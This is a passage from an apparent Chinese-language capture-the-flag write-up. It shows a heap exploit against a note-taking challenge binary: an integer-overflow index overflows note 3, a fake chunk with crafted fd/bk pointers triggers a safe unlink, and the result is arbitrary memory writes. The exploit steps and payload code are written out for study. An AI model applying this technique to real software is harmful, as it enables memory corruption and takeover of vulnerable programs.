 首先创建8个note，然后edit note3使current_ptr指向note3，之后使用-1溢出note3
new(512,'a')
new(512,'a')
new(512,'a')
new(512,'a')
new(512,'a')
new(512,'a')
new(512,'a')
new(512,'a')
edit(3,'a')
edit(-9223372036854775808,data);
我们使用的溢出数据是用于构造一个fake chunk来实现safe unlink的利用，具体的原理可以看这一
章节的讲解。
data = ''
data += p64(0) + p64(512+1) #fake chunk header
data += p64(0x6020e0-0x18) + p64(0x6020e0-0x10) #fake fd and bk
data += 'A'*(512-32)
data += p64(512) + p64(512+16)
之后释放note4，note3与note4就会合并。note3_ptr会指向note0_ptr的位置。这样我们通过不断
的修改note0_ptr的值和edit note0就可以实现任意地址写数据。